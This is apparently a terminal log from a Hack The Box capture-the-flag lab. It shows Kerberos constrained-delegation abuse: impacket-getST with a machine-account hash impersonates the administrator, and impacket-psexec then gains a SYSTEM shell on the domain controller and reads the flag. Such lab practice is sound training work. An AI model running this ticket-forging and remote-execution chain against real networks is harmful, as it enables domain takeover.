 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/intelligence]
└─$ impacket-getST -spn 'www/dc.intelligence.htb' -impersonate 'administrator' 'intelligence.htb/svc_int$' -hashes :5ecbb8825fa84b3154a7f12336795ed4
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/intelligence]
└─$ sudo ntpdate 10.10.10.248
2024-04-21 04:24:02.52735 (+0100) +25199.825628 +/- 0.014339 10.10.10.248 s1 no-leap
CLOCK: time stepped by 25199.825628
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/intelligence]
└─$ impacket-getST -spn 'www/dc.intelligence.htb' -impersonate 'administrator' 'intelligence.htb/svc_int$' -hashes :5ecbb8825fa84b3154a7f12336795ed4
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@www_dc.intelligence.htb@INTELLIGENCE.HTB.ccache
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/intelligence]
└─$ export KRB5CCNAME=$(pwd)/administrator@www_dc.intelligence.htb@INTELLIGENCE.HTB.ccache
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/intelligence]
└─$ impacket-psexec -k -no-pass administrator@dc.intelligence.htb -dc-ip 10.10.10.248
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.)
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/intelligence]
└─$ sudo ntpdate 10.10.10.248
2024-04-21 04:26:31.158824 (+0100) +25199.827694 +/- 0.015138 10.10.10.248 s1 no-leap
CLOCK: time stepped by 25199.827694
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/intelligence]
└─$ impacket-psexec -k -no-pass administrator@dc.intelligence.htb -dc-ip 10.10.10.248
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file jCksxTYb.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service MLrG on dc.intelligence.htb.....
[*] Starting service MLrG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> type c:\users\administrator\desktop\root.txt
b05 c91b